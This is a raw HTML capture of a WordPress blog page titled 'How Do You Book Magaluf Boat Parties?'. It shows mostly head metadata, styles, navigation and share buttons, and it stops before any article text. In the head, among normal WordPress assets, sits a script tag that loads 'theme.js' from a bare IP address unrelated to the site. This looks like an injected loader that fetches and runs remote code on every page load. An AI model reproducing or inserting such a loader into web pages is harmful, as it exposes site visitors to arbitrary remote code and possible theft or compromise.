

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timemagazinepro.com/how-do-you-book-magaluf-boat-parties/
body_size: 14825
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="5OBUfqGj6GuGkwQOb__ybbTWkg524oY-BWmTrhrLlUU" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How Do You Book Magaluf Boat Parties? - TimeMagazinePro</title><link rel="preload" as="image" imagesrcset="https://timemagazinepro.com/wp-content/uploads/2023/01/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-42.webp" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="If you&#039;re thinking about booking a party on a boat in Magaluf, Spain, there are several things you should know. Some people consider a boat party to be a"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://timemagazinepro.com/how-do-you-book-magaluf-boat-parties/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How Do You Book Magaluf Boat Parties? - TimeMagazinePro" />
<meta property="og:description" content="If you&#039;re thinking about booking a party on a boat in Magaluf, Spain, there are several things you should know. Some people consider a boat party to be a" />
<meta property="og:url" content="https://timemagazinepro.com/how-do-you-book-magaluf-boat-parties/" />
<meta property="og:site_name" content="TimeMagazinePro" />
<meta property="article:tag" content="Book your Magaluf Boat Party here" />
<meta property="article:section" content="Entertainment" />
<meta property="og:image" content="https://timemagazinepro.com/wp-content/uploads/2023/01/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-42.webp" />
<meta property="og:image:secure_url" content="https://timemagazinepro.com/wp-content/uploads/2023/01/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-42.webp" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="Boat" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-01-10T06:50:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How Do You Book Magaluf Boat Parties? - TimeMagazinePro" />
<meta name="twitter:description" content="If you&#039;re thinking about booking a party on a boat in Magaluf, Spain, there are several things you should know. Some people consider a boat party to be a" />
<meta name="twitter:site" content="@Admin" />
<meta name="twitter:creator" content="@Admin" />
<meta name="twitter:image" content="https://timemagazinepro.com/wp-content/uploads/2023/01/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-42.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="James William" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://timemagazinepro.com/#person","name":"Admin","sameAs":["https://twitter.com/Admin"]},{"@type":"WebSite","@id":"https://timemagazinepro.com/#website","url":"https://timemagazinepro.com","name":"Admin","publisher":{"@id":"https://timemagazinepro.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://timemagazinepro.com/wp-content/uploads/2023/01/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-42.webp","url":"https://timemagazinepro.com/wp-content/uploads/2023/01/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-42.webp","width":"750","height":"430","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://timemagazinepro.com/how-do-you-book-magaluf-boat-parties/#webpage","url":"https://timemagazinepro.com/how-do-you-book-magaluf-boat-parties/","name":"How Do You Book Magaluf Boat Parties? - TimeMagazinePro","datePublished":"2023-01-10T06:50:18+00:00","dateModified":"2023-01-10T06:50:18+00:00","isPartOf":{"@id":"https://timemagazinepro.com/#website"},"primaryImageOfPage":{"@id":"https://timemagazinepro.com/wp-content/uploads/2023/01/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-42.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://timemagazinepro.com/author/james-william/","name":"James William","url":"https://timemagazinepro.com/author/james-william/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","caption":"James William","inLanguage":"en-US"},"sameAs":["https://timemagazinepro.com/"]},{"@type":"BlogPosting","headline":"How Do You Book Magaluf Boat Parties? - TimeMagazinePro","keywords":"Boat,Book your Magaluf Boat Party here","datePublished":"2023-01-10T06:50:18+00:00","dateModified":"2023-01-10T06:50:18+00:00","articleSection":"Entertainment","author":{"@id":"https://timemagazinepro.com/author/james-william/","name":"James William"},"publisher":{"@id":"https://timemagazinepro.com/#person"},"description":"If you&#039;re thinking about booking a party on a boat in Magaluf, Spain, there are several things you should know. Some people consider a boat party to be a","name":"How Do You Book Magaluf Boat Parties? - TimeMagazinePro","@id":"https://timemagazinepro.com/how-do-you-book-magaluf-boat-parties/#richSnippet","isPartOf":{"@id":"https://timemagazinepro.com/how-do-you-book-magaluf-boat-parties/#webpage"},"image":{"@id":"https://timemagazinepro.com/wp-content/uploads/2023/01/Suggestions-for-Hosting-Your-Website-with-a-Free-Web-Hosting-Service-42.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://timemagazinepro.com/how-do-you-book-magaluf-boat-parties/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Feed" href="https://timemagazinepro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Comments Feed" href="https://timemagazinepro.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://timemagazinepro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimemagazinepro.com%2Fhow-do-you-book-magaluf-boat-parties%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://timemagazinepro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimemagazinepro.com%2Fhow-do-you-book-magaluf-boat-parties%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://timemagazinepro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://timemagazinepro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://timemagazinepro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://timemagazinepro.com/wp-json/wp/v2/posts/1190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://timemagazinepro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://timemagazinepro.com/?p=1190' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-32x32.png" sizes="32x32" />
<link rel="icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-180x180.png" />
<meta name="msapplication-TileImage" content="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-1190 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-8 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-805">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-timemagazinepro" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-28"><a href="https://timemagazinepro.com/category/news/">News</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-5 menu-item-18"><a href="https://timemagazinepro.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-19"><a href="https://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-24"><a href="https://timemagazinepro.com/category/forex/">Forex</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16 menu-item-29"><a href="https://timemagazinepro.com/category/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-189 menu-item-859"><a href="https://timemagazinepro.com/category/magazine/">Magazine</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-8 menu-item-21"><a href="https://timemagazinepro.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-19 menu-item-32"><a href="https://timemagazinepro.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-16"><a href="https://timemagazinepro.com/category/app/">App</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-31"><a href="https://timemagazinepro.com/category/software/">Software</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-22 menu-item-35"><a href="https://timemagazinepro.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-17"><a href="https://timemagazinepro.com/category/automotive/">Automotive</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-20"><a href="https://timemagazinepro.com/category/education/">Education</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-23"><a href="https://timemagazinepro.com/category/food/">Food</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-22"><a href="https://timemagazinepro.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-26"><a href="https://timemagazinepro.com/category/home-improvement/">Improvement</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-25"><a href="https://timemagazinepro.com/category/health/">Health</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-27"><a href="https://timemagazinepro.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-30"><a href="https://timemagazinepro.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-33"><a href="https://timemagazinepro.com/category/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://timemagazinepro.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://timemagazinepro.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://timemagazinepro.com/category/entertainment/"><span>Entertainment</span></a></span><span class="delim">&raquo;</span><span class="current">How Do You Book Magaluf Boat Parties?</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://timemagazinepro.com/category/entertainment/" class="category term-color-8" rel="category">Entertainment</a>
					</span>
					</div><h1 class="is-title post-title">How Do You Book Magaluf Boat Parties?</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='James William' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-01-10T06:50:18+00:00">January 10, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://timemagazinepro.com/how-do-you-book-magaluf-boat-parties/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>5 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-bg ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimemagazinepro.com%2Fhow-do-you-book-magaluf-boat-parties%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftimemagazinepro.com%2Fhow-do-you-book-magaluf-boat-parties%2F&#038;text=How%20Do%20You%20Book%20Magaluf%20Boat%20Parties%3F" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
